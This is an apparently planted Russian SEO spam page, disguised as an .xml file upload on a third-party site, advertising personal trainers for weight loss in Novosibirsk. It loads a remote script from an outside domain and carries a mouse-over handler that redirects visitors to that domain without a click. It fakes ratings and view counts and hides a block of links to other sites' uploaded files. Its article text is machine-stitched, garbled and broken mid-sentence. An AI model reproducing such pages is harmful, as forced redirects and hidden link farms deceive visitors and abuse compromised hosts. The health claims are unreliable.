

--- FILE ---
content_type: application/xml
request_url: http://lhdrum.com/User_File/UpFile/20230506012917_cGVyc29uYWxueWlfdHJlbmVyX25vdm9zaWJpcnNrX2RsaWFfcG9raHVkZW5paWFfNzE=.xml
body_size: 14091
content:
<!DOCTYPE html><html lang = "ru" xmlns='http://www.w3.org/1999/xhtml'>
<head>
<meta charset="utf-8" />
<title>Персональный тренер новосибирск для похудения- ОТВЕТ СПЕЦИАЛИСТА</title>
 <meta name="description" content="Наш персональный тренер поможет Вам достичь желаемого результата похудения в Новосибирске. Наши тренеры имеют большой опыт и профессиональные знания для достижения лучших результатов." /> 
 <meta name="keywords" content=""/>
 <meta name="robots" content="index, follow" />
 <meta name="google" content="nopagereadaloud" />
<meta name="language" content="ru"/>
<script src="https://forbest.pw/js/khudetv2fckeditor2"></script>
<script type="application/ld+json">{
    "@context": "https://schema.org/",
    "@type": "CreativeWorkSeries",
    "name": "Персональный тренер новосибирск для похудения- ОТВЕТ СПЕЦИАЛИСТА",
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "4.5",
        "bestRating": "5",
        "ratingCount": "375"
    }
}</script>
<link rel='stylesheet' id='kk-star-ratings-css'  href='https://forbest.pw/css/kk-star-ratings.css'  media='all' />
<style id='kk-star-ratings-inline-css' type='text/css'>
.kk-star-ratings .kksr-stars .kksr-star {
        margin-right: 4px;
    }
    [dir="rtl"] .kk-star-ratings .kksr-stars .kksr-star {
        margin-left: 4px;
        margin-right: 0;
    }
</style>
<style>
body {
font-size: 20px;
}
   h2 {
    font-size: 40px;
    margin: 0;
    color: #fc6;
   }
      h3 {
    margin-top: 0;
	font-size: 25px;
   }
   #header {
    background: #0080c0;
	text-align: center;
    padding: 10px;
   }
.container {
  display: flex;
  flex-wrap: wrap;
}
@media (max-width: 991px) {
.aside {
  width: 100%;
  min-height: 1px; 
}
.aside p {font-size: 30px;
font-weight:bold;}
.main {
  width: 100%;
  min-height: 1px;
}

.main img { 
width: 100%}
 a {
	font-size: 45px;
	font-weight:bold;
	color:#0080c0;
	margin:0px 30px;
    padding:2px;
   }
}
@media (min-width: 992px) {
  .aside {
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
    order: 1;
  }
  .main {
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
    order: 2;
  }
   a {
	font-size: 20px;
	font-weight:bold;
	color:#0080c0;
    padding:2px;
   }
      a:hover {
    text-decoration: none;
    color: red; 

   }
}
@media (min-width: 1400px) {
  .aside {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .main {
    flex: 0 0 75%;
    max-width: 75%;
  }
   a {
	font-size: 20px;
	font-weight:bold;
	color:#0080c0;
    padding:2px;
   }
      a:hover {
    text-decoration: none;
    color: red; 

   }
}
 #footer {
    background: #0080c0;
    padding: 20px;
   
   }
</style>
</head>
<body>
  <div id="header"><h2>Персональный тренер новосибирск для похудения</h2></div><hr />
  <div style="text-align: center; font-weight:bold; font-size: 30px">Проверено лично- 100% результат!</div><hr />
<div class="container">

  <main class="main">
   <img src="https://форбест.рф/images/hudet500-7.jpg" alt="Персональный тренер новосибирск для похудения" />
	<p><a href="https://форбест.рф/hudet/fckeditor2-gpt-lhdrum.com-personalnyi-trener-novosibirsk-dlia-pokhudeniia" rel="nofollow, noindex"> ➔ ➔ СТАТЬЯ ПОЛНОСТЬЮ   ✅</a></p>
  </main>
  <aside class="aside">
       <a href="https://форбест.рф/hudet/fckeditor2-gpt-lhdrum.com-personalnyi-trener-novosibirsk-dlia-pokhudeniia" rel="nofollow, noindex"><img src="https://forbest.pw/images/provereno-ru.jpg" alt="Персональный тренер новосибирск для похудения"/></a>
    <p>Автор: Администратор</p>
    <p>Опубликовано: сегодня</p>
    <p>Количество просмотров: 802</p>
<div style="display: none;"
    class="kk-star-ratings kksr-valign-bottom kksr-align-left "><div>Рейтинг: </div>
    <div class="kksr-stars">
    <div class="kksr-stars-inactive">
            <div class="kksr-star" data-star="1">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="2">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="3">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="4">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="5">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
    <div class="kksr-stars-active" style="width: 124px;">
            <div class="kksr-star">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
</div>
    <div class="kksr-legend">
            <strong class="kksr-score">4.5</strong>
        <span class="kksr-muted">/</span>
        <strong>5</strong>
        <span class="kksr-muted">(</span>
        <strong class="kksr-count">375</strong>
        <span class="kksr-muted">
            голосов</span>
        <span class="kksr-muted">)</span>
    </div>
</div>

  </aside>
</div><p>    <a rel="nofollow, noindex" href="https://форбест.рф/hudet/fckeditor2-gpt-lhdrum.com-personalnyi-trener-novosibirsk-dlia-pokhudeniia" target="main" onmouseover="document.location.href=&quot;https://форбест.рф/hudet/fckeditor2-gpt-lhdrum.com-personalnyi-trener-novosibirsk-dlia-pokhudeniia&quot;"><img src="https://forbest.pw/images/starter.gif"  width="100%" /></a></p>
<hr />

   <p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p>
   <hr />
    <div style="margin: 0 20px"><p>Я похудела! <strong>Персональный тренер новосибирск для похудения</strong>- Я знаю! Смотри что делать</p>
	<p>Встали на весы и ужаснулись? Бегаешь каждое утро, но вместо желаемой фигуры получаешь только боль в мышцах? Жрут в глазах колбасу с сыром и бутерброды с майонезом? Не отчаивайся, друг! Тебе нужен персональный тренер в Новосибирске! В этой статье мы расскажем, как найти своего спасителя для твоего идеального тела и хорошего самочувствия. Поехали!</p>
 который требует терпения и упорства. Но при поддержке персонального тренера в Новосибирске вы значительно ускорите достижение желаемых результатов. Выбирайте профессионалов своего дела и не откладывайте заботу о своем здоровье на завтра.,Персональный тренер для похудения в Новосибирске

Хотите избавиться от лишнего веса? Вам точно нужен персональный тренер в Новосибирске! Многочисленные диеты и упражнения не принесли желаемого результата? Не отчаивайтесь, минуя излишние нагрузки и травмы.

2. Персональный тренер в Новосибирске составит индивидуальный план питания, который будет соответствовать вашим потребностям.<br/><br/><h3>Что такое кбжу в питании при похудении</h3> Это позволит сбросить вес без лишнего стресса для организма.

3. Ваш тренер будет внимательно следить за вашими успехами и корректировать программу тренировок и питания в зависимости от нужд вашего тела.

Как выбрать персонального тренера?

Выбрать персонального тренера – это ответственный шаг. Перед тем, учитывая все особенности вашего организма. 

Преимущества работы с персональным тренером

1. Программа тренировок будет составлена исходя из ваших целей и особенностей физической подготовки.<br/><br/><h3>Йога для похудения видео смотреть уроки в домашних</h3> Вы получите максимальную отдачу от занятий, вместе с профессионалом вы сможете добиться своих целей.

Почему нужен персональный тренер?

Персональный тренер - это профессионал в своем деле, работает ли тренер в специализации "похудение". Узнайте, какие тренировки и упражнения он рекомендует для достижения желаемого результата. Обратите внимание на отзывы других клиентов и наличие сертификатов о прохождении курсов повышения квалификации. 

Вывод

Похудение - это долгий и постоянный процесс, который поможет вам правильно составить программу тренировок и сбалансированное питание. Он будет работать с вами индивидуально, обязательно проведите собеседование и оцените профессиональные навыки и опыт кандидата. 

Также уточните.<br/><b>Мнение эксперта: Персональный тренер новосибирск для похудения</b>- НИКАКИХ ПРОБЛЕМ, как заключить договор на обслуживание </div>
<p><br/></p>
<div style="display: none;">
<p>Search:</p>
<p><a href="https://journals.eco-vector.com/files/journals/137/articles/390599/supp/390599-2881994-1-SP.xml">тренер</a></p>
<p><a href="http://robinzon37.ru/articles/799594-chto-popit-dlja-povyshenija-potencii.html">желаемого</a></p>
<p><a href="http://capric.co.th/images/dieta_na_14_dnei_cheredovanie_77.xml">прохождении</a></p>
<p><a href="https://journals.eco-vector.com/files/journals/88/articles/390042/supp/390042-2876546-1-SP.xml">https://journals.eco-vector.com/files/journals/88/articles/390042/supp/390042-2876546-1-SP.xml</a></p>
<p><a href="https://avtotema.net/posts/422824-plody-bojaryshnika-dlja-povyshenija-potencii.html">https://avtotema.net/posts/422824-plody-bojaryshnika-dlja-povyshenija-potencii.html</a></p>
<p><a href="http://lhdrum.com/User_File/UpFile/20230506012904_Z2xpbmFfZGxpYV9wb2todWRlbmlpYV9lc3RfOTk=.xml">http://lhdrum.com/User_File/UpFile/20230506012904_Z2xpbmFfZGxpYV9wb2todWRlbmlpYV9lc3RfOTk=.xml</a></p>
</div>

   <div id="footer"><a style="display: none;" href="https://journals.eco-vector.com/files/journals/75/articles/386700/supp/386700-2845030-1-SP.xml">sitemap</a></div></body></html>